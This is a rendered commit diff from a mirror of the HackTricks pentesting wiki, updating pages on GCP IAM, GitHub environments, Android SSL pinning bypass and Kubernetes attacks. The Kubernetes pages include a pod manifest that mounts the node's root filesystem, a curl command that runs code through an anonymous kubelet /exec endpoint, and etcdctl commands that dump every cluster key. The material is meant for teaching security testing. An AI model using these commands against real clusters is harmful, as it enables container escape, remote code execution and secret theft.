mirror of

https://github.com/carlospolop/hacktricks

synced 2025-02-18 15:08:29 +00:00

GitBook: [#2908] No subject

This commit is contained in:

parent

25122581e9

commit

9de57df230

9 changed files with 152 additions and 64 deletions

BIN

.gitbook/assets/image (637) (1).png

Normal file

BIN

.gitbook/assets/image (637) (1).png

Normal file

Binary file not shown.

|

After Width: | Height: | Size: 68 KiB |

Binary file not shown.

|

Before Width: | Height: | Size: 68 KiB After Width: | Height: | Size: 102 KiB |

|

|

@ -213,7 +213,7 @@

|

|||

* [Pentesting Kubernetes](pentesting/pentesting-kubernetes/README.md)

|

||||

* [Kubernetes Enumeration](pentesting/pentesting-kubernetes/enumeration-from-a-pod.md)

|

||||

* [Abusing Roles/ClusterRoles](pentesting/pentesting-kubernetes/hardening-roles-clusterroles.md)

|

||||

* [Pentesting Kubernetes from the outside](pentesting/pentesting-kubernetes/pentesting-kubernetes-from-the-outside.md)

|

||||

* [Pentesting Kubernetes Services](pentesting/pentesting-kubernetes/pentesting-kubernetes-from-the-outside.md)

|

||||

* [Kubernetes Role-Based Access Control (RBAC)](pentesting/pentesting-kubernetes/kubernetes-role-based-access-control-rbac.md)

|

||||

* [Attacking Kubernetes from inside a Pod](pentesting/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod.md)

|

||||

* [Kubernetes Basics](pentesting/pentesting-kubernetes/kubernetes-basics.md)

|

||||

|

|

|

|||

|

|

@ -17,14 +17,6 @@ Organization

|

|||

|

||||

A virtual machine (called a Compute Instance) is a resource. A resource resides in a project, probably alongside other Compute Instances, storage buckets, etc.

|

||||

|

||||

### **IAM Policies, Bindings and Memberships**

|

||||

|

||||

In GCP there are different ways to grant a principal access over a resource:

|

||||

|

||||

* **Memberships**: You set **principals as members of roles** **without restrictions** over the role or the principals. You can put a user as a member of a role and then put a group as a member of the same role and also set those principals (user and group) as member of other roles.

|

||||

* **Bindings**: Several **principals can be binded to a role**. Those **principals can still be binded or be members of other roles**. However, if a principal which isn’t binded to the role is set as **member of a binded role**, the next time the **binding is applied, the membership will disappear**.

|

||||

* **Policies**: A policy is **authoritative**, it indicates roles and principals and then, **those principals cannot have more roles and those roles cannot have more principals** unless that policy is modified (not even in other policies, bindings or memberships). Therefore, when a role or principal is specified in policy all its privileges are **limited by that policy**. Obviously, this can be bypassed in case the principal is given the option to modify the policy or privilege escalation permissions (like create a new principal and bind him a new role).

|

||||

|

||||

### **IAM Roles**

|

||||

|

||||

There are **three types** of roles in IAM:

|

||||

|

|

@ -78,6 +70,14 @@ gcloud compute instances get-iam-policy [INSTANCE] --zone [ZONE]

|

|||

|

||||

The IAM policies indicates the permissions principals has over resources via roles which ara assigned granular permissions. Organization policies **restrict how those service can be used or which features are enabled disabled**. This helps in order to improve the least privilege of each resource in the gcp environment.

|

||||

|

||||

### **Terraform IAM Policies, Bindings and Memberships**

|

||||

|

||||

As defined by terraform in [https://registry.terraform.io/providers/hashicorp/google/latest/docs/resources/google\_project\_iam](https://registry.terraform.io/providers/hashicorp/google/latest/docs/resources/google\_project\_iam) using terraform with GCP there are different ways to grant a principal access over a resource:

|

||||

|

||||

* **Memberships**: You set **principals as members of roles** **without restrictions** over the role or the principals. You can put a user as a member of a role and then put a group as a member of the same role and also set those principals (user and group) as member of other roles.

|

||||

* **Bindings**: Several **principals can be binded to a role**. Those **principals can still be binded or be members of other roles**. However, if a principal which isn’t binded to the role is set as **member of a binded role**, the next time the **binding is applied, the membership will disappear**.

|

||||

* **Policies**: A policy is **authoritative**, it indicates roles and principals and then, **those principals cannot have more roles and those roles cannot have more principals** unless that policy is modified (not even in other policies, bindings or memberships). Therefore, when a role or principal is specified in policy all its privileges are **limited by that policy**. Obviously, this can be bypassed in case the principal is given the option to modify the policy or privilege escalation permissions (like create a new principal and bind him a new role).

|

||||

|

||||

### **Service accounts**

|

||||

|

||||

Virtual machine instances are usually **assigned a service account**. Every GCP project has a [default service account](https://cloud.google.com/compute/docs/access/service-accounts#default\_service\_account), and this will be assigned to new Compute Instances unless otherwise specified. Administrators can choose to use either a custom account or no account at all. This service account **can be used by any user or application on the machine** to communicate with the Google APIs. You can run the following command to see what accounts are available to you:

|

||||

|

|

|

|||

|

|

@ -180,6 +180,19 @@ Once configured in the repo or the organizations **users of github won't be able

|

|||

|

||||

Therefore, the **only way to steal github secrets is to be able to access the machine that is executing the Github Action** (in that scenario you will be able to access only the secrets declared for the Action).

|

||||

|

||||

### Git Environments

|

||||

|

||||

Github allows to create **environments** where you can save **secrets**. Then, you can give the github action access to the secrets inside the environment with something like:

|

||||

|

||||

```yaml

|

||||

jobs:

|

||||

deployment:

|

||||

runs-on: ubuntu-latest

|

||||

environment: env_name

|

||||

```

|

||||

|

||||

You can configure an environment to be **accessed** by **all branches** (default), **only protected** branches or **specify** which branches can access it.

|

||||

|

||||

### Git Action Box

|

||||

|

||||

A Github Action can be **executed inside the github environment** or can be executed in a **third party infrastructure** configured by the user.

|

||||

|

|

|

|||

|

|

@ -394,7 +394,7 @@ It's recommended to **apply SSL Pinning** for the sites where sensitive informat

|

|||

First of all, you should (must) **install the certificate** of the **proxy** tool that you are going to use, probably Burp. If you don't install the CA certificate of the proxy tool, you probably aren't going to see the encrypted traffic in the proxy.\

|

||||

**Please,** [**read this guide to learn how to do install a custom CA certificate**](android-burp-suite-settings.md)**.**

|

||||

|

||||

For applications targeting **API Level 24+ it isn't enough to install the Burp CA** certificate in the device. To bypass this new protection you need to modify the Network Security Config file. So, you could modify this file to authorise your CA certificate or you can **\*\*\[**read this page for a tutorial on how to force the application to accept again all the installed certificate sin the device**]\(make-apk-accept-ca-certificate.md)**.\*\*

|

||||

For applications targeting **API Level 24+ it isn't enough to install the Burp CA** certificate in the device. To bypass this new protection you need to modify the Network Security Config file. So, you could modify this file to authorise your CA certificate or you can [**read this page for a tutorial on how to force the application to accept again all the installed certificate sin the device**](make-apk-accept-ca-certificate.md).

|

||||

|

||||

#### SSL Pinning

|

||||

|

||||

|

|

@ -405,6 +405,7 @@ Here I'm going to present a few options I've used to bypass this protection:

|

|||

* You could use **Frida** (discussed below) to bypass this protection. Here you have a guide to use Burp+Frida+Genymotion: [https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/](https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/)

|

||||

* You can also try to **automatically bypass SSL Pinning** using [**objection**](frida-tutorial/objection-tutorial.md)**:** `objection --gadget com.package.app explore --startup-command "android sslpinning disable"`

|

||||

* You can also try to **automatically bypass SSL Pinning** using **MobSF dynamic analysis** (explained below)

|

||||

* If you still think that there is some traffic that you aren't capturing you can try to **forward the traffic to burp using iptables**. Read this blog: [https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62](https://infosecwriteups.com/bypass-ssl-pinning-with-ip-forwarding-iptables-568171b52b62)

|

||||

|

||||

#### Common Web vulnerabilities

|

||||

|

||||

|

|

|

|||

|

|

@ -20,6 +20,14 @@ You can check this **docker breakouts to try to escape** from a pod you have com

|

|||

[docker-breakout](../../linux-unix/privilege-escalation/docker-breakout/)

|

||||

{% endcontent-ref %}

|

||||

|

||||

If you managed to escape from the container there are some interesting things you will find in the node:

|

||||

|

||||

* The **Kubelet** service listening

|

||||

* The **Kube-Proxy** service listening

|

||||

* The **Container Runtime** process (Docker)

|

||||

* More **pods/containers** running in the node you can abuse like this one (more tokens)

|

||||

* The whole **filesystem** and **OS** in general

|

||||

|

||||

### Abusing Kubernetes Privileges

|

||||

|

||||

As explained in the section about **kubernetes enumeration**:

|

||||

|

|

@ -73,6 +81,12 @@ nmap-kube-discover () {

|

|||

nmap-kube-discover

|

||||

```

|

||||

|

||||

Check out the following page to learn how you could **attack Kubernetes specific services** to **compromise other pods/all the environment**:

|

||||

|

||||

{% content-ref url="pentesting-kubernetes-from-the-outside.md" %}

|

||||

[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### Sniffing

|

||||

|

||||

In case the **compromised pod is running some sensitive service** where other pods need to authenticate you might be able to obtain the credentials send from the other pods.

|

||||

|

|

|

|||

|

|

@ -54,7 +54,7 @@ curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1

|

|||

|

||||

|

||||

|

||||

### Pod Creation

|

||||

### Pod Creation - Steal Token

|

||||

|

||||

An attacker with permission to create a pod in the “kube-system” namespace can create cryptomining containers for example. Moreover, if there is a **service account with privileged permissions, by running a pod with that service the permissions can be abused to escalate privileges**.

|

||||

|

||||

|

|

@ -91,11 +91,11 @@ So just create the malicious pod and expect the secrets in port 6666:

|

|||

|

||||

.png>)

|

||||

|

||||

### **Pod Creationv2**

|

||||

### **Pod Creation - Mount Root (pod escape)**

|

||||

|

||||

Having Pod create permissions over kube-system you can also be able to mount directories from the node hosting the pods with a pod template like the following one:

|

||||

|

||||

{% code title="steal_etc.yaml" %}

|

||||

{% code title="mount_root.yaml" %}

|

||||

```yaml

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

|

|

@ -113,17 +113,17 @@ spec:

|

|||

volumes:

|

||||

- name: volume

|

||||

hostPath:

|

||||

path: /etc

|

||||

path: /

|

||||

```

|

||||

{% endcode %}

|

||||

|

||||

Create the pod with:

|

||||

|

||||

```bash

|

||||

kubectl --token $token create -f abuse2.yaml

|

||||

kubectl --token $token create -f mount_root.yaml

|

||||

```

|

||||

|

||||

And capturing the reverse shell you can find the `/etc` directory of the node mounted in `/mnt` inside the pod.

|

||||

And capturing the reverse shell you can find the `/` directory (the entire filesystem) of the node mounted in `/mnt` inside the pod.

|

||||

|

||||

### Sniffing **with a sidecar proxy app**

|

||||

|

||||

|

|

|

|||

|

|

@ -1,76 +1,90 @@

|

|||

# Pentesting Kubernetes from the outside

|

||||

# Pentesting Kubernetes Services

|

||||

|

||||

There different ways to find exposed **Kubernetes** Pods to the internet.

|

||||

Kubernetes uses several **specific network services** that you might find **exposed to the Internet** or in an **internal network once you have compromised one pod**.

|

||||

|

||||

## Finding exposed pods with OSINT

|

||||

|

||||

One way could be searching for `Identity LIKE "k8s.%.com"` in [crt.sh](https://crt.sh/) to find subdomains related to kubernetes. Another way might be to search `"k8s.%.com"` in github and search for **YAML files** containing the string.

|

||||

One way could be searching for `Identity LIKE "k8s.%.com"` in [crt.sh](https://crt.sh) to find subdomains related to kubernetes. Another way might be to search `"k8s.%.com"` in github and search for **YAML files** containing the string.

|

||||

|

||||

## Finding Exposed pods via port scanning

|

||||

|

||||

The following ports might be open in a Kubernetes cluster:

|

||||

|

||||

| Port | Process | Description |

|

||||

| :--- | :--- | :--- |

|

||||

| 443/TCP | kube-apiserver | Kubernetes API port |

|

||||

| 2379/TCP | etcd | |

|

||||

| 6666/TCP | etcd | etcd |

|

||||

| 4194/TCP | cAdvisor | Container metrics |

|

||||

| 6443/TCP | kube-apiserver | Kubernetes API port |

|

||||

| 8443/TCP | kube-apiserver | Minikube API port |

|

||||

| 8080/TCP | kube-apiserver | Insecure API port |

|

||||

| 10250/TCP | kubelet | HTTPS API which allows full mode access |

|

||||

| 10255/TCP | kubelet | Unauthenticated read-only HTTP port: pods, running pods and node state |

|

||||

| 10256/TCP | kube-proxy | Kube Proxy health check server |

|

||||

| 9099/TCP | calico-felix | Health check server for Calico |

|

||||

| 6782-4/TCP | weave | Metrics and endpoints |

|

||||

| Port | Process | Description |

|

||||

| ---------- | -------------- | ---------------------------------------------------------------------- |

|

||||

| 443/TCP | kube-apiserver | Kubernetes API port |

|

||||

| 2379/TCP | etcd | |

|

||||

| 6666/TCP | etcd | etcd |

|

||||

| 4194/TCP | cAdvisor | Container metrics |

|

||||

| 6443/TCP | kube-apiserver | Kubernetes API port |

|

||||

| 8443/TCP | kube-apiserver | Minikube API port |

|

||||

| 8080/TCP | kube-apiserver | Insecure API port |

|

||||

| 10250/TCP | kubelet | HTTPS API which allows full mode access |

|

||||

| 10255/TCP | kubelet | Unauthenticated read-only HTTP port: pods, running pods and node state |

|

||||

| 10256/TCP | kube-proxy | Kube Proxy health check server |

|

||||

| 9099/TCP | calico-felix | Health check server for Calico |

|

||||

| 6782-4/TCP | weave | Metrics and endpoints |

|

||||

|

||||

#### cAdvisor

|

||||



### Kube-apiserver

|

||||

|

||||

This is the **API Kubernetes service** the administrators talks with usually using the tool **`kubectl`**.

|

||||

|

||||

**Common ports: 6443 and 443**, but also 8443 in minikube and 8080 as insecure.

|

||||

|

||||

```text

|

||||

curl -k https://<IP Address>:4194

|

||||

```

|

||||

|

||||

#### Insecure API server

|

||||

|

||||

```text

|

||||

curl -k https://<IP Address>:8080

|

||||

```

|

||||

|

||||

#### Secure API Server

|

||||

|

||||

```text

|

||||

curl -k https://<IP Address>:(8|6)443/swaggerapi

|

||||

curl -k https://<IP Address>:(8|6)443/healthz

|

||||

curl -k https://<IP Address>:(8|6)443/api/v1

|

||||

```

|

||||

|

||||

#### etcd API

|

||||

**Check the following page to learn how to obtain sensitive data and perform sensitive actions talking to this service:**

|

||||

|

||||

```text

|

||||

curl -k https://<IP address>:2379

|

||||

curl -k https://<IP address>:2379/version

|

||||

etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only

|

||||

```

|

||||

{% content-ref url="enumeration-from-a-pod.md" %}

|

||||

[enumeration-from-a-pod.md](enumeration-from-a-pod.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### Kubelet API

|

||||

|

||||

This service **run in every node of the cluster**. It's the service that will **control** the pods inside the **node**. It talks with the **kube-apiserver**.

|

||||

|

||||

If you find this service exposed you might have found an [**unauthenticated RCE**](pentesting-kubernetes-from-the-outside.md#kubelet-rce).

|

||||

|

||||

#### Kubelet API

|

||||

|

||||

```text

|

||||

```

|

||||

curl -k https://<IP address>:10250

|

||||

curl -k https://<IP address>:10250/metrics

|

||||

curl -k https://<IP address>:10250/pods

|

||||

```

|

||||

|

||||

#### kubelet \(Read only\)

|

||||

#### kubelet (Read only)

|

||||

|

||||

```text

|

||||

```

|

||||

curl -k https://<IP Address>:10255

|

||||

http://<external-IP>:10255/pods

|

||||

```

|

||||

|

||||

### Remote Cluster Misconfigurations

|

||||

### cAdvisor

|

||||

|

||||

By **default**, API endpoints are **forbidden** to **anonymous** access. But it’s always a good idea to check if there are any **insecure endpoints that expose sensitive information**:

|

||||

Service useful to gather metrics.

|

||||

|

||||

```

|

||||

curl -k https://<IP Address>:4194

|

||||

```

|

||||

|

||||

#### etcd API

|

||||

|

||||

```

|

||||

curl -k https://<IP address>:2379

|

||||

curl -k https://<IP address>:2379/version

|

||||

etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only

|

||||

```

|

||||

|

||||

## Vulnerable Misconfigurations

|

||||

|

||||



### Kube-apiserver Anonymous Access

|

||||

|

||||

By **default**, **kube-apiserver** API endpoints are **forbidden** to **anonymous** access. But it’s always a good idea to check if there are any **insecure endpoints that expose sensitive information**:

|

||||

|

||||

|

||||

|

||||

|

|

@ -78,15 +92,62 @@ By **default**, API endpoints are **forbidden** to **anonymous** access. But it

|

|||

|

||||

The ETCD stores the cluster secrets, configuration files and more **sensitive data**. By **default**, the ETCD **cannot** be accessed **anonymously**, but it always good to check.

|

||||

|

||||

If the ETCD can be accessed anonymously, you may need to use the [etcdctl](https://github.com/etcd-io/etcd/blob/master/etcdctl/READMEv2.md) tool. The following command will get all the keys stored:

|

||||

If the ETCD can be accessed anonymously, you may need to **use the** [**etcdctl**](https://github.com/etcd-io/etcd/blob/master/etcdctl/READMEv2.md) **tool**. The following command will get all the keys stored:

|

||||

|

||||

```text

|

||||

etcdctl --ndpoints=http://<MASTER-IP>:2379 get / –prefix –keys-only

|

||||

```

|

||||

etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only

|

||||

```

|

||||

|

||||

### **Checking Kubelet \(Read Only Port\) Information Exposure**

|

||||

### **Kubelet RCE**

|

||||

|

||||

When the “kubelet” read-only port is exposed, the attacker can retrieve information from the API. This exposes **cluster configuration elements, such as pods names, location of internal files and other configurations**. This is not critical information, but it still should not be exposed to the internet.

|

||||

The [**Kubelet documentation**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet/) explains that by **default anonymous acce**ss to the service is **allowed:**

|

||||

|

||||

.png>)

|

||||

|

||||

The **Kubelet** service **API is not documented**, but the source code can be found here and finding the exposed endpoints is as easy as **running**:

|

||||

|

||||

```bash

|

||||

curl -s https://raw.githubusercontent.com/kubernetes/kubernetes/master/pkg/kubelet/server/server.go | grep 'Path("/'

|

||||

|

||||

Path("/pods").

|

||||

Path("/run")

|

||||

Path("/exec")

|

||||

Path("/attach")

|

||||

Path("/portForward")

|

||||

Path("/containerLogs")

|

||||

Path("/runningpods/").

|

||||

```

|

||||

|

||||

All of them sounds interesting.

|

||||

|

||||

#### /pods

|

||||

|

||||

This endpoint list pods and their containers:

|

||||

|

||||

```bash

|

||||

curl -ks https://worker:10250/pods

|

||||

```

|

||||

|

||||

#### /exec

|

||||

|

||||

This endpoint allows to execute code inside any container very easily:

|

||||

|

||||

```bash

|

||||

# Tthe command is passed as an array (split by spaces) and that is a GET request.

|

||||

curl -Gks https://worker:10250/exec/{namespace}/{pod}/{container} \

|

||||

-d 'input=1' -d 'output=1' -d 'tty=1' \

|

||||

-d 'command=ls' -d 'command=/'

|

||||

```

|

||||

|

||||

To automate the exploitation you can also use the script [**kubelet-anon-rce**](https://github.com/serain/kubelet-anon-rce).

|

||||

|

||||

{% hint style="info" %}

|

||||

To avoid this attack the _**kubelet**_ service should be run with `--anonymous-auth false` and the service should be segregated at the network level.

|

||||

{% endhint %}

|

||||

|

||||

### **Checking Kubelet (Read Only Port) Information Exposure**

|

||||

|

||||

When the **kubelet read-only port** is exposed, the attacker can retrieve information from the API. This exposes **cluster configuration elements, such as pods names, location of internal files and other configurations**. This is not critical information, but it still should not be exposed to the internet.

|

||||

|

||||

For example, a remote attacker can abuse this by accessing the following URL: `http://<external-IP>:10255/pods`

|

||||

|

||||

|

|

@ -96,5 +157,4 @@ For example, a remote attacker can abuse this by accessing the following URL: `h

|

|||

|

||||

{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2" %}

|

||||

|

||||

|

||||

|

||||

{% embed url="https://labs.f-secure.com/blog/attacking-kubernetes-through-kubelet" %}

|

||||

|

|

|

|||

Loading…

Add table

Reference in a new issue